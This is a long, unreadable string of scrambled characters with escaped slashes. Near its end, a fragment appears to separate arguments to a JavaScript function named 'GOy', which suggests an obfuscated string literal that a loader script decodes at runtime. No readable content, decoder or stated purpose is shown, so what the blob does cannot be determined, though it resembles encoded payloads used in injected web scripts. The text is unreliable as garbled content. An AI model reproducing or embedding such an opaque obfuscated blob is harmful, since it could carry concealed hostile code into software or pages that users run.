+u.bCQxiNgotyfe0.pQt.jIhpt.CyE<..<o|.joM<IE.p..Htdp$zI)QhI\'QD9r.P<jQC.ir.CC.x<\/$C?DtIp9.agn.gX.01iru5otx.H{vE4QHytzHQm.Hk.r3xo.grQmH<eQpMwg..p..\/U?p...me0d.th.9tZk..xws@.<aErp2jEtRKHI<taH.Q?ttHhI.t81.f<$.H.0.kmCI"Ckqt.ttgNcSt$gQcBxQdQQE.HCggQt<nv8\'I\'gt6<.0nNc.gQqN<cHx.xp.xS<8.tU.D.sg0ckI<pM.p37.CilH .g<<QxkgI<.ijSN[\/nM8Hog7.x.Stv#TIEtC4HECgH2RtQ<wN3k.p.\/&tlgx8aHkgQy<m \/xECIg<.EQEgN\\.9pN.hg.Q-$X2<EwH4.Ugz<xxgk<xHC0glozzQ tf<NtChc8 <IohgwgL.Sx<vf.2gox<<<%tg.<DgE18gE...t9$tHQ.\/>...6I6tx.8.I!<iQUq.o<eI<HE0.HD.QQmvQE)d4gQbeQtrIg.S\/D UtC vtzp\/t6<Qn<wqg.v3.8mvgNHQ7g.Q.tli\/7.II adDt.HjxCv+Ett<lxzCHyqHg.fz1xvHxk.x<HHUf3NQo0ocQDvD.M..vO..x+.<.DHt<3tE<f.HtHuHfogxk.tQtg\/9<EtCN.N&.DBxpS9o.wpxtwQt.fH(30x9IhNktk8mooiz<;&t<QgjjwfQg.{QCx7s[xCte-MxiIkxzQ^lcgx<a]qb\/0tt.T<.DkHj.E4CxjRz).gSxxIf.).IwSze.t.0E%I...qnII*guttToaH\/<.I.Q.3C C.I5IzHM{sQo.CMtQj\/w.0..]tfM|gH..v.<gH.tqC<HgEJ.RC.zHaI9tHHHtI0Hg9Q2.olgj.+EN9<.HDjt.g4<x.y<Q.J..ha<<std@..g.kC<t.4HWEct<.ttgyvE<HxtyCw.s.kwDgCI ?..".hEr..,tglV<It?<gQ<i.xibfx.QtI.tg1&.Ht\/z.tSCk{Q.<<.m.<i0aQ.qgeQ_&yqV.SN]Do..<%QIpw$DH2t $xk.mwmi4RQIjvEhf.QQg8v.N*igfI..g<IzS<Iu\/I.+Q i.o.E_tQy CHvt9<tjgfhHH<x..IHR!Och<.<krH.g3tgT*Jqxm.mH... H.II.tBxg\/.wi0zQ.4r<..Q.mHDi.nHtig<..Q0.\/D.<Sitys0.c_yb .tvm\/*pgWcmtjk<Q.1.\/itHBitv.q<ityHk<E*...8.umEt77H"grmhlloDp3x4.g.DtH.j\/og+z<.Mo<mt9M%H..v.Qt.t8x.HE<.<w.fo\/k9.<e0\/DM io<tQz<<itbfHg.8imX<<ft.".. <\/CmuQt.t"liwxchgyXQ<"xs2iEt3eeNQZSgCQ.E.<o<gD#iIHt+.xt<s4DCDkik#I.IRh*Q.xytHH.$1HwR$7thDP.dX-XQ9Eqkx>Dg.g|Q.C}iDo5\/O.d<Q$.h.q;ogx<0dsq\/8<t5.Q\/QtQ+vIQ5.o.o\/Egg5H!xEHg<U0H.rlao.t.Q<z<-9t.$.1o..QCQ\/H;xwIn)Q&okH4IxQ.t CR[-%&HCx.kKjq@agth}QV.k3ohT\/oHHIgo.tt.C.SNo vSx.0[< <QCtEE.QmDH0!>Ct80c<Cl4gliCi\/Ht4IV&rdS1E.:s<o..QQI.wEQS\/i$gE3C .<IECi3gC9ggt<0iQw<xDg]QztQgQQ<smvd.Qmh<xC.hH!CqnEg.io-..RQ3zYit0QWN.tHHEi0b.kI|..kmQIt9rt)3QANI.ttC.*4<rtN\/gwgf HDNdgt<..W.uQuQH<4sQSCwCI9IQEkoECQhpH GI #Stu3sSyCDt<i.hFv.xC&H%gCQtoCN<,6QjChQ^<.DtHCNIvgvtw. k0Q$n6FxtQ.y0<<gHC@)M.5.gQQG zQ\/N.<Sg<h\/.tcm<hl.qm[HQoQ?g (..zt\/\/H<hTg@gC_VQ4x.0i.oz v\/KEQD9<QD.$C<tQHIcp 5<8RwCHC.HwgtmtNM<t.Irtt4 I.F}.HCt<\'tIzmM<rS. +CW#gsIwH...+tC..v\/t7glDm%R.ptmt.99..z8I.ITcg<zovQpMgD<otHkQx`gtID).\/nQQ3gqD<qzH.QwgyC+<tCQ.K\'k9Ca.Eo.Q\/xl4QQ.\' y86<m!H[vHpS\/MHQo HiIEhH kHEog.. Cd.rEcI.Q.wd.H &UI1Zogvh.ptt &t.-Q9..HCQQMzbi.Q!qQwz.s4.<wIHkv.k\/D"zISQz00\/<Qstho_D3.QI:<kZV<..fjgm.2. \/DQgtxzQ"gNHP<<DHiGt.h.wH.4tQ9.I>myQton%H!4i.HHtrQz\/<t,EgI<a<0Dgvh.\/...I.n\\v0g,.<0C.<Km:.}<Hit.H<Qt4.Dobh"\'Hg7.C.HOk.#O(.Ik.=M!qz.v%E|I4z).<Clto5I.QICii.Hy.zgE.vx.QwQiQ<y0xQh4ND4oDxdf.mfIkQ.<<.ClCr<IHDgc I aV.\/qtRg)HQ\/9H.IoigtIiQ4QN\/ghd.H tHgm^<bQ\'9Q&ws<IQ*sCg.QoN<9HptwtQQq<Ef.H\/MVly4C.QwCCHtDIQzd.MvQD<x0..xN...Z0.M* Mxo.tHgl39.;v.Dg.Z.z.3v.<.4b8..xwiQ\/.adICgngEQ..&tgikj3..ok*<xl)E4g<QA\/QC[.Hq.i}OE.o0IgSH.ckt0d4Hlx$CCvbt<E (xfht3p.\/S_c..II+gjGH a=nEt<CCv.4 xI.j&CmDQQE%HtgISt(HI.sEn9.C.xflhC..w S9x..Cs<YP\/IqQrrv*h\'QYxpHHDkg..EQ.>httfh<g!ttEg.<QC;g[tgH#g\'g0..QQ.<+95UHQ<htQt.&EIEhi5C(Hogx6Qg@h!f<tw0).k<..-aD.Q-laQvmNQgH2EmQi.SD\/M.gCHt&s[vQ!Q<ZtpvH3.v.0\/HQQ.xQ&QHDolDVw\/.Ctxgi0UR#..I<.b<gw?.4d!bt QnNN\/gE."IQwgCCCH<"1i.H.!5jzQL.DHQit"tg..<G3Tg%.atQcg\/<5<\\G<Rxw<CfhQ3?WC!.wQc39bHejC1m<I.\/thgj<<.7x"CQxQJQ0..hitQDkQHDvSk.QoG4.Il o<.vHNIqjoHCH.:!CItCQQ!z8 Q\'\/RtI<<DEtkI..Qtt7I.tQm{DQ7.gxw M5x .ktEk8tdQhtgCmbH9cHxt.to<0I0g.4g9C.<Qx 9I\/..4y(QIt$Hx{CQ1H..gt><tD<Q\\.CoQiRkSh.*.oayw.VecW&aEfxg q\/QxHgtIH..Q+Q\'<3QhB3HNQ<vxCB\/<-<eg.Q@.pH<CSt<cIgtt9Q\/lxQDQR<DOCpEwHB..Q\/IQHQQ.It_\'qaQQEgQi.pH<0n"Qt "\'M\/EtP.QHM6QkpQg \\ b"H.QkPhZ%i7g<Kgtx.hrEz0Ml1H ^9ttyiEAx<4Q.CN.H.QNrnzQ0Q...Hh"H.DmLQg.gQITkl. HDNDD"rI.Q.bE.F<.gjsT<d2wu0tQh>g.Q.QSCyNgE .QHtt.HPsHfIpQQCoHE:$C.<q0H0gCtm.I.) HMpuCcwtP07t6Qgq .Q4lR.o<NCI vHmg.ta<CvEt.<AHI0gD\/QQp0EQ.<E\'.Dt.. Et\/\/Iah4xxhgQ<N<<9.H.9>Dq.OoQHjHtMwgar<H9 H.G<M<HHocHY..iC..tHCiCQsjtHQ34Co.@C,(.CHT"tJmUx<..gD0g<ID<zyjHt.-.ggH..ftwvh4\/<t.Qg<.sHA3.g\/zg<mc8StogwHD<glc. <.y$xg.gHD D0EQN0.E0Q0j\/7.RR,DC\/.<lQ.0QT vE\'D.HS.KGTI<S.xMwCtS <-.HQC.\/E%QDr g<Hw.RITtI.{hkQ+8]IwN. .s8.tccmwEHthQ -$Q>p.3xHw.HQtg$H..7pQittrEgIg.N8XD..46CD \'QtxtbSQQC<&QQg"bsv-IQcQjx.Rq...gSHs.\/ gzIv9z0|csII4.bQ+4khljfx.EkQgMc^*i.Roagt5<z. ggt.NWQ"Q<gRx),QttjxP..y\/Ex.<.F4g.< hH90QfyIDwjl .zgDgzE0scwN\/..vII.gCwH\/DgErXg.e-\/.wdHigHSMvSjysHvg$g9\'HIN<<o<9t.D*. Gf<EtEvDk.t}Q)c<qQ.t7Exw&<9IR9vhg\/I%gaQYJt.<.Q.Qg<Fv.HQrh.CpI.gQtUg.iHXg\/hxgQ)Q.w89<EgMl.<\/ u!s.Hg.qptQHE4CAD<%ew<Q&RDTN<goz.t7umHHj.j<i3nQTt"g.8g\/.$HNE.HMgQ<rCS1zEm4H.Ij\/.Gfg|\/yEpzubp.gtptx.cuIogQ:tcCt4Z.z4 zgHtlC hQQQgg.x$pSQc. *CfD.Ga<E`wqcz.<UBoiz...HtJja\/plni&DoQom.gId^Eg9Q.Hi.gR.\/..Nhvqi82H;$<+w..Q<)I<CCEt<f.C.Ig.xHy+ngzCtt<.QQHEggNV<3qH4qtHQ<leyI0<.zD .Q<c4p!H.qQItzDagD ..fz<<4Cgj. .E.k.+Igw.9.tE.IgMl0gliSt.gHh.wHrwQ.C. Hytx0 IIIC[q,z8EhQp9tIFEs.vI<H)kgo.A<gkwClQ Nwc.ct<.H<.rQgHyOIDi.IkJtIhQzvgsh\/dSwgi w#.\/<t.rMH.%\/th\/wihtsQx01\/9n<gHxg1v)v.,4\/3C.reQw<CkHQyIDyyI&hCtIMcg4t.vcoQ1S C.CQhgQ88qQ...HtdPJ<vTlhIs"CNQx(\/gvm.j7.o.gFhgn<.qDDQ\/ MH9N5xQwI=<IQNxpEcBgCxw.xQo.\/iIH4q<Sh<CQDwm.kD<..hKg.S%kg3sI.hw<I.wQ.H\/\'@qI9Qiwe.H..<g.s!?CkoMo$H38mHrXIDEi<H8Cx.x<...hIE"twQ\'<@nxQH.N0t.f<QxDttI3<.+jivy9x0.D9KxQHmt< H.<0.QgSklEg0E.g.\/<8QH tN+g:njMoc <gQR.s..zz.oQQt8.QIM.HH SxIkx\/EDvHQnHE\/4S).\'\/QttptIQHQ..s>Cz9RH.tC<hat.\/xnC.gv3IHQa0N!.xxwtv.x0"kHziIf.lgg.t.p<g%<Kg=E#.C.<mQ014Hyx8t.gCI.aQx<H4Inv"zxg<H<REx.D.qQ<jxgXktgI\/j.)daHt3EzEp<.QHSxQHgQ.p9<ElHv)2lwQI.mq.rHHh1QCC.<p*0<tYZzNQC.g9igtom6\'.t.Qw.E9.|HNCN.iK\/QqC\/.gqQMzkDgxH8gCQQQx.<CtDgOj1CCH3Qj<<N+z \/<4hr4:9 ."8<!.H4.gQ<H<o^Fj\'g.m..g<w8LgH.4QII.DiHwSIG<x..vg.vtk0pln.rrvtEt<DH.Ig#EtwRg.u@IttCvH|)gQ.jQFn*Hntvq3zQ%9.Cp<zwIHH.H9E\/yev.D .EnIpIInHCggvwCQ\/\/HCDjmMVQ<j<t.8]8QjCQtHhxtICwZQjsQ.t.sahIHZ.<ky!Cy.|EoMl4H1H00<z.G.Esz.&.Hgh\/hQCH.Cgae.tqIMgPv.6r k%.ygv|R<HyQf<`.\/}nQ0i..QsRk+EHtH.0y<QHH}QHHQjvz\'9AgDIQHI.h0Ce.)0r\/e+Qzk>.+f#<q-z<5eIgEomz..D8Hi..p.QugIHM<mz.IQwkoP.xI9\/Hg.!.EeItR#CQ<UHIgsI$.0#H4H<I.,itI.R.ptxH.HH<ywH$+n<.2.ttQqtHm\/pD.<QHC.+\/#xgRxkgu"Qg.Igf!4Q<NjtHt5tn.xEK.J+"ivhto..tEtNnfywhI<.w.QQ.wtpEr\/jDQ.\/<c...5.\/I<txk&3H.HHwH"<<gn\'DY8M;V.ptC.<p.iowgj,@8&<\/,tHD&\/g.St*\/.*H,"gkmR<Qhgq<,<<QiQt<<\/sH,Q&Ev<%QpD9tDH.Dc<H.aQ<viOE@&v.g1Qm!pQQ\/mk<.tva=ls.Q3Q3.qIl.#sEQH<puP4%E<#h.ii<xt&;C0<NM0CH<H05rE9<hg4M.w8vq`!0H6H<.Hgges[NtiHggt4"C.|x.Dj#.8&hg%J5o<<Q<.xmHmH.vQ7rRd<gH)4T}Q<CH.9x(p+H_.1Hxt\/g\/H<0Q..xD<{N$*<Hx.y%Ix.Cr)DDHkHg<H&" gAi<%Ts<.CN..tq3nhT..$4zQxzG\\g.z.itvx!oQSHHeH..HqC\'c3gQMQ.ItyH.oGS.d6.g<wg.qhxToH.zmQbQ&.]t.ph$SyHQxS2pEjpghmM\/t\/4<HH5<R3p .<%it. V<+zQw90E\/.Ik.k.x5etHH.k+E3..NsEIH. l8.phQk^.<Q<jnCv8b.nD iSm:.;vQs<btHQ1QITHzt.t<3C$z  yRkHT.wgSQ8]II<a.H.8MLCQS..hIttihjjQ.Mjd<.lt#LxICaQgz .CQ<3<g..QIQRQDv..tH4sHI.x\/tGeyEtx!.vCg<QgS.?m!{i7x\/% .f@ xIu.qD=HS\/<..HCg.HH<d.h.gQt.N8>g< *f<Ngr7ttxQ.zx.I.QqQ.g9gkQxkCQ.gth.DH.H.tYl0gEIjx<C.N...d<D=9gQ.IQ69qxt<Qk9qv.i.]Q"iCtu.rN>.Q. .tH0pIgRDg.}bNHQ..<0pt.I5QtLi.Ht..e<hlEiHgH\/h.t!vIt.ShjIDjdCoEr. ewHt\\I.gsN.M.kIzQxtEhE0\/QCvngt.4-)Ex.iptHE<CXQ\/ctSIIshykQ<.HC3I%.90Qo9tD.Dk1murw$.Q<dD8hrLgetd08Q!C<<<.HrRR..Hp.rt.SCiok.Sy<.0tQImr.<.M4uH.M.D6.<Rgg9<<c l3HNHGito.8x.iQ.Nxm<QgtQ4pqQg3<<wkz<\/.HQ<dI<6lQw<H tCi0sCQcgqE<.EitCo3tQE\/jCh.H\\gIH}mQpaICHDqmgC.pInx.SguiEQxRg<QH`ghl<Qs8g.Q0%EmxQtS1.Q3kvsHS".QveIEQ .8<nQ.QiH_CHHRm:.g4gHt.M"CIYHhQM.c..l.lgD.%NQ.E.vI.rH.VvSC IttQSph tIoat.=.cgwE.H\/SHrQQ+<.t3v.qmL\'Cq0.,YyoH<V<oktv8\/o9Hjt.g.}ih5goy9HED<Hi\'tw09.A.kbo .<ohQtgQK"nIS .DNNxw!...zIC$gDi.\/i.kH.\/t6!$M <r4Q hxr#9I<0a<.32m9tED..Q.h HSsBgpqemkbRhQDgMYQIlt1H.tht<gc.g].x.C.Z%<t.<t$gCIGWH4CqQoCG#dHvv<woC0oi <HWDex.f.AQDt<.OPe+t.t\/jo)j8t8l4foj<t<MgIaqDxT\/v.gt<Q"<HtQ.z4Sytsggv<0HHVI.#".4 xQ@HvvOmGG.h.I!gtgl0=H144HgIt0.+mx.<Qptmvtma<8jtTQQRTQH4IctvHP...c.z.C\/Q.y.j%+sIh1S.dQr.Q 4t0t i.zSw.Q.HI<cH0v3h. qMQjx.gH<mn.fsNEv<Nwg.H.Qs0gHr.tB!gCg..Iwtw<C.4a0ot.H4xDiI...NQIEleIPprg%.t QMtU<GtIS<yjMd%E.\/oc<\/q:vptC\'EHxt.tlt..HfCQ#DHH..Q\/gE HcDM..kQN..Six<.sb.hcECIzi.j...<xQECH%q[<!pt.w.qz.MY.btdg#Cp.tC.LnNk<ogEQz.+.tg.wEQHdw<mi.v#.I}uSsiw<<IH4tQ2l."R.g0..9[.zo.qH..tik..gHx...I<.#.Q6I3.\/H0Hrimit78IAtH<weDjg4Rq$Hez0p+8..$.8oiC..< gI cq.Q 0E0?9t4Qtg.cw<z.vQgto.mg.hR4QThD0<H.v<IqCHEDa.x3x{c#I..E.oQKQtNv.p<0D..HQHMS.<QN..HI.I.e {0TEOCt@htvC.YgSHQB<CgEitp:-xxi.Ihxv< Q$ghC.k\/ 8Hq4.Hoi<CQgp.sgtsSP<HDHH.<DCpIkxfht Ytm.k#a.gf<tO.<sH0ui8< ....`uiHQ\/fNv.vQ".Q2CqDQkgcj<tyQw.pEwvoH\/t<,iQlxCthHrCCfg.t<8HQoV#Qt Ykit\/xQfHmthQSykEn Q\/MQEQ.!<e6oDv8.9<)HjCtgQ<i.w.Db<l.t\/.<.IzHG.gxoHDOg<.g\/jp.d+<..8tQNDgEj.\/\'.Hx.  \/JcDSoHh8l\/H<g6w @v.HH.<.9HDm..xQN<b.CQ..Htji.xxtwi3x..rc.\/.Hg<\/,N.g.3g<\/V..TE4jx4I<Ht<Eg.EH.tR.CQiIS?gtttqeyg:tHg.t(i..g\/p\/Ql).a.QkISwt_HNL.yD.H..w7IkHD1Ioih><.CC< h. <t.g.s 11Hgy.kD\/t9jt\/TExI.\\EkgEQJqHxqqgQQ{3mtc<A.Ct\/8$Hzt\/iz<pH1Ei.<lwt9g.<Hit.IwLtQ<\/<.zM{rpkg&<.. HDgNo\/f[.mI<.HgQZs<<jCtgQ .I\/e...g..8Eh..cQ$.II.$<QHpCLN0T#S.v.wCeQ1!.2t.QMs\/<3D.9Rmx.av.t<gBHug4Qq9\/.H<.f<i.<tIa-Sgt9pgyi4xvSrt<xHi<CQzI"hv=HI&E<<.I..IwxtRvP.m"Qh<wN.t..Dt..QIME.9I"DCHIlQcC\'g.hwl.qt.jc0pIIht8.Ms..gQ4Hp.WwNBI>gcM1..30CyuhM.\/!HsN5vgtQk..<kdp<g4.g..\/t\/HpruQE.t90t.M<IgM6I.cEeID<1ht<NQ51Qx.h8+t\\(QDQ <#gQg.R e\/tE..tmo.H#Qsh.lQ4h.xlgD.mDhq.8Igy hg.CmxS7E+.Q8C.M2.[gv yH..8..%om<<x+\/l:cQC<.o#sHv...Qvs.hH.QrC*Io_Q.QQ{nw6oWtC.<k6#.<vw67CH.fx?Ip.t|.ilQtjK$}Qgg=l.E<4qCopx<QnC$q.j.0g.IgHQItPDE%H<o1Qa<xQh..j\/o<<.Q<3f6K.t<Q\/HItrgQIQsRwHg.tzQQQQC.wH4lCE<Q{t3HtNIkoQ.DWCozYI.Ig)N3E.He.EwJ<IHtv<C\/QH.{QlCSGgMI<"ffdHkED.C<.tJHQ9^<RvHDCQ<<kDHt.tkQQkgrtENs%Qv1dHJ.t^E}HQqrHQSQHDE#iggNw<QwM.. .CQEQ.i.NI.HIvpgEH0rEQv@rIhKQ<Rg.rp.0w.lHl.HhtD>IQDQfpc9itdj7Qe<yHigt.EQxESbxsuHIto.ctQx.iy5.gh.azI)5i.qyW..cD0.}J<...gvQ..7QzR..KQ .tH\/ .<tHtxx0\/i)ExxDQm32z91$H<Q.<C tC V\/xE5.IteqC\/QQ\/{EQ..QjqQv..v.F<<Mljtvg*hC0t..x<e.HG`Eh s.9.mtQFcII\\\/RH.0g<9Q<IxIgg\/xIEOCsg\'ik<O.D..h.qs\/.$. wSI4m..v0fi<QEHQ7QfH&qg\/nCkp"t.apQ35.. g*mk.Cg.DuQ.<]\/xtrHQghIQgH5vgyQ.gH<.  i..T66hnsu<gSW.<t<.Eux)axkDGhQ.m0StCx4.gtGtiw.ge.."gi6mQH1Ee.!I tClO.8DtMpRt.r.Nbo)\/0]\/ jHnq<k..Q"Dvgxh=s.Qp$gc..1mtkffEgt<zq..RIR.It\/47=r?u..wI8vctIe<<gwhQ.Q.<tQQuQtE(+s.vC7jMsr.Q<Q<.t..sItNR&.HEc\/.HqEQ a\/..0+Cxg. #m3.C<E{0.0Cvi 9CxTteq.RD.p.Icv.t..tTEIa.kQxDHd8I<hh.LC..ZptEQj.g H..oi.kIQjt<w@wtfj{ dD9lHQg.E\/<kHM  .<k.DC^.vM<oiStg\/T1.pEsChj.gtqI.,HtH vc.<<\/g.Ed9fgExCgQl..I..<impk ."EQtfNK.g<.iCMh .I0.gQC.N0&ME<Q\/vxQ.Qrl#pddgZz.HwwH.tj"HMo.f.gg.A\/<xE\'<j3hq.1k.C.<.t<tfHDkgM+ ooHog<0.MpHj....HItHk7 3NC&hkhHiDjNQ.xC.I<8tq\'zt.9EQ.\/ ..:hQ<<a.Q:<EIrlt.t..9rCdHHhj.gRk ouCH .3.Htd\'gt..QSCHkCUH\\+n.ELj<0<g<#HN<f .C<rggQgM.kHs.E`hf<vg<g..M ;CH3<Sxv3O.<\/z1q.4 I#xt3x.Uhtw\/j .9v...H;xt.DI.<{tgjowwc0Qb\/.4wr QEhtr+.I.xEqrIt<.\/.<b.t .xMQ II0...N gzI.CD<xIMt..7vInfEtM0m0HSmgH.M..tL;|gf\/H....tmHwgt.tzg2DpQ<kt<4xEtN.ijHHzHqgo.g..3ctue?.t\\oiog.v<!x.pMHzo.tEE2gH0 x]I<7h<02ljQSEHMot.Q8)tg5c\/Hfep.tDH9.a \/DvTHs3 D<5nE..H+ aYgtQ.4.S6.o.O.g.Hk<.4..<.hhgEHit < .\/<xrD..g?|#p\'vt8H3fI;aw.H<<*wo<Cw<gDuM..yM!t.NtJ...<5C.tg<dgoow<..k.D.k.zq Q.!4D)qKHh2.J8zE<<gQHHxiE<<kD<mfz#H tHDt\/. <Hlt.gU<.Q.fd.t.xqDmEHItqd<>QcwpQCUH<HIxD.g@.tgE!<mtZ+8cDoxExr9M.hjxCsQgRYrt g}. 9v.nth.<h.ttR.L<Tcz0wCrxCtG<.]i<CyHQHtQx.oxH\/.Qt(gx.pQowtpEo.QCHD(NgmH\/0t.5.D@#<t$.fRH<fHHwtg.R4H4{m HvCCh%xD.yo4QiTtIx.NH#%I.n..H.z.tQI<xuDoDa1I%IgqwKlhtl.\/ H\/HxN<tCQ;..khIQ.\/Mxk pQ4Ev cu<+.M.4. I<w<t1<ttwk.%pu.lxkVikl.ghQ.MgHHgHx.ISggcgtokgf.tNg j.p<I g..Q..tlq\'Qo9yggnkb.S \/t<<SQt <d1RHot<wU<x.I3jl9krdCD.xQkD.<xKgH<.=.g.m{ko b)wIN3gtI.9gtzp4H..4O.H<LH 0...vC<d\\g.cFtt!R..Q<.<.uq1.s#t4gKfC<PHi.tQm..<.xQ.EE.Q.eg<C!Dfpt3gw8.x a.<.E<<tH1tttM%w\/0Qaj1Q<\/i12{... r.D g\/Cr)CzRtw.j*nk<9miEHQ<X...<Q.<tt..zRQhQxS\/H g8.:8.vgCH0I< H.UIt<3E.E. QNvHpEgMMt.aQhQt.KbE<wvEQQ.8R\/\/It.< \'oozHgtPt\/Eyt_ot.g.HgI*-hgr3Qg0w.w\/IHM= 13DH.t[h..tQsugjtDQNrhI.Tgm..di.<%.i.vw<lQgwuQxE0 g<ms+ hg2..ngIg.\/c8C<t^z.g\/ g.hgg. `Egs9kg.SC8Ect"ZIn.kttt.v..i H.QgMDc.I\/ppg<Htg.=H.Q.hwtgsoIE..lr.iNq&CMEh 8g.vlJtg,.a:.Ogx<.s.I$5QQtyvgkgtl.C 2C.QH6.C.m&=Ipk<mQvR<.QHgxthxgt4ztQH\\Nro.gxtd.4mUD.twI t.vqH<gt.v.t.vf<Dy.rMtg<iI.\/ckqW.gqotQQKig.<heEg9z<p{.Qx.NC\/fg.h 0IQE\\Qw\'.0orI< .jM. vo#C8.tg.bE.gh[8.*e'),GOy('gtxityN.S8gtChrrHgE(vzp\/E6<C.D.gSE<h. C-kHiTS. Qv.sQtH.oH>9.t.Vw[."0..[FkjPsf<ptiHIFwI< .Qd.QrHi.uhgvct.0thCI4AIQQ-UlwS4u.<gECtIE!=qxHoIQ.xH \/.m..tu =.hvEKtEg.H8.\/g.?.gStHIr%SD".3.Nxot%34HH.QQgHDtR.gt..503t2jQqQ%xo\/Qhxt0tlHCQi9;tgHgIHC.Q8DtHwHH\/qz.EIsI.74xt0BGQy.Qtt7Hst..9HCQhqwxE0.)g]-f4.cQD.0Q-.|=uk3.C<Q.kCwEtHqtH0.WbtKS<.k\/C".xDHDujI9E&xQzQ.lHfmTSQ9gwN1Zx.HQxCI.juw9H.aE.9g9"3H 7.H\/qH&6 .CqgK.C..HgQxS.HHQEg.IH..$kHy.fS.Qgnt%nfg.pIQzI.ka:ooitIQ..rCiz.gCgk.)Hfg.4HH..HSw3Ej%EQ<K<3Ttj\/twtg..Ht9<g.Q<Q..YC.<.H0atcxS9gySEn.kt8:.c<.8t..Ql15h<)xc"MHj\/.hg$iIB..\/J9tQtQ<Tn3.g.IH:C.yIfQ<gkHT9MQQ ttHCQcQ ."iI.QtNwq vMQgv.II.<m"Q.HC:=..QigI8ti.ti9E.Hm.HCi.hHCH_<.g\/qugHp..*I><.H+tyDtshoHHi6Qg.ggtH.Ck8. ?<xHd<*ttHg\/sII..8?ggIC*j..Ct.xvvg.g..TgwL3-<@jh.r.i_txQ.v&Q.DQhwg!EkS<( #yoMH#m.sik9.rHE8gTHtt.EHgDqi$i)gx.lQ*HC..<NT..H.csSQHg..L;H(SSwtvQH!x#mo.jgnjVqDHgiz*t.7..HtHi9ph9x.oX-HQC.txtAQt*.KtQ\/0!.QNQ.=H\/H 8.bCQ!o<tgQ;Co.I<.T.DD.I.whIk .f..ytoi\/.vHk\/tf.tQIgMH<E.x\/C#QD.1.k.t..HImCq^C51No9t.meustTQQ.CgICqE[htQIg.qQ$t.H<g.RHtHI\\gQX&u.cTaCMT^&oSgIuz@.xtIhItQgtln.IvD<:HQN.w1.hIHt.:Q{.HH.H?.ItCH4HnH.D7.QiHttEDi.M&Ik?.j..4cIwOdlQIHg\'.lttt$\/H.p\/At..Iz:wg4.v.iTpKC.ICggt$.IT.xk.gV.xiEQg9rLtIfH.Hhj.Ctz9QuarSqCH<gHt!xcsigC>CCRDQEBEIjHt.9.vIfwH8HxigwpHhIp\/v.\/m6LH8QHttmxN..h<.Qg*g<pT\'ECtgEgmTw<<.qQmj3ItQH.[QHC.h0gDo4p\\iKE.oqA <gruIv9hHkItqt .y{.H8.I0y^zlx.QwC9ztzQ(C4t8l.HQQg.4r.Q<il.tb0.D.HHh.igtgpCH\/mQ[cgP.hihTQ\/li.DQUQ.HIHtH<I7.HQ<M|.EQo.mx&kQ<.qi0."I1HQwQl 0HjDh.vq4vtQo4.<9gQHtQ.ECHI.g.jih.QH.vtI7QH(>0M<ktQtgH&tPuHkD.QQ.gCHHg.mgq.thHEQtIQI.ETgtatI\/SQD9wmTx%Hx.IQIwiI.1<xQa.L gg>=.QtHtQHjaxgQvQH4OK.#Hm1g5Hi ptwQ4HII\\qwwi\/\/QDIt.<.gEtQHsI99IQegqs,ItC.0Hig..QE.l..\/aw^.omi.C n H.jxEoIteH+Cg<CxH.g<Q.&IHCIxxewHgQ.(.H..Io.mH.H.h3tEwm.DQOQkr@\/tk(tK\'lQ5.*8.Gm\'gD\'uogN.IgIg4t.p.0.xS\/IHpsyh3CIHttt.nc\/zE.3j\/HIP.HigHCt..iD9Cf`gvTkg.<..o04#IgtgDiCUH tiMggS6EQofQd..QHg!9toIn.QCEi4g.h.!gE4_t.t.H.<mgQxtH68CkQ.3hH<HoHr1gD.Hpg.gpxCS3I50t.DqIHl+DzyQHI..(Dtf2HlC0fr.EvHotTi <npvinH\/x.3CxCtQ.vxtHvnOjgt49vN9wijDQ.>fgEtitmog9H. "QlTiHg=qt)<QHhC.z4<ugy?QHTH)tzk.\/egt+f.IkQCgqQ.&\/v.H.IHoCQHDqgx.HQ.kHI.Yvt.wgk.ltghd.Igo-uIHhDg0oj.Qoogg--..wF.x<<3d=i.C0wQo iQrktttg6#Qg.xEQx0..o.7Ng.M.pxi.gDHTiz Q.Qmj.HSH&lqH<M.C..qh<HQCH2<t.gHgH0$A.HCH\/,%.I>:v\/m1H J.8...tIHSi .HiHw8Qf. -Q@..xQ.QCHz$gtQ7zq<xtH!z.typiE8t.t.gt0\/.Hgx.$zshE.\'IzE.QbQ.Eq.mHtpqp.tI&t%C..CrtAl01<9lIR.8.QQ<nQ>01Q.p;l&xM.nQ9S!Ot=.\/=.jSknhgewq.ttH]pgDIQ.gI$tJ9.".Is..vrBIHhCsH.(IsaglI\/.Q. ..<tiDt ?.<tQEbv.DQ$tHt.<\/.tw;#.QzQ.Hl5.v=QxQ.oox8.CQ.Dv8H.g.gv.QtH<*\/.v..!N1cQmHw0BHDQF!5)QtHDtp(kok\'gml%HQ\/ I..m|Ht. .IH\/3HDM.[ItghttHmgvH0C.|8H.TwQTotHQ1\/..sEgtio ..Cg..PTM.c0wfgINMcH0y.jHCg4Hw0h>t5MiH.i\/.";..7.ovgqoT.tqIQCg<D..HI ]iedHtEx"tDHm%Z0.a.tgHDS.gHQt..DIH.HT-5I4IJC5.pH..9"Q\/.t.I0lhw..t.w8H&kotQ.\'H1!qS<mHH\/Hvx.AqQtC>$.@H.QQgt...5t0ic `lIFoc-tsv"Qg.HktBExg}-+Q\/.6wHHf3oEzItgHtjxMWN. \/zH?H3kh.pwQgDE.gHHSL.tHDt>]M.89E4gwilSC..g.gIH.D&IDxjQ(.lC5)u.Qtl\'.`g1H.gQCQ4.E9gHH\/tHD\/CHgH<tScgE<.xx.8l.cCxx.C.m#.HmqgVEj+?jIpDZE,CicNQ.$H<k3x.IHb*S3g.g.f.xzuo.\/MI5\/H)"wHQ9CQ\'Q.igDtSQ|H9Q.smq.CgQ.Q4zD4h.Q5q4H\/tQ.Bht?\/46woHg.ji&tI.akggz..NTH.HS.Hx.htCHiHk.t<gEgQkaTHwakHH^jr..?t.stgu.lDg.j.I.zH<D&H?Qg.Q&Qptt.<\/Q!tEHc6Sttw ,Ltg.HpIw Qn.<.iCgCQo1t8sgQ"CHNyD\/Ez<.HHt.ttm\/HQ8tDxpx.trgt3v\'EtFrkxQ.t..DIi<nH.xQ..-tpMpEQ?$< Ixn\/C.Eltx20HHg.tvgQIQgr$D81Hg9B.\/Qktp.hwuj+H.r\/CE.tRxHHNHh.6D(wS"QH1Qt.,jg0Q.QitlqQgE.,Q$135Hp.g\/kQ3gHo3d+QkQt.IQiISwgQIQ.yC($H..N1t*ggm.pxH0ED.<I\/HD\/".lgg;s 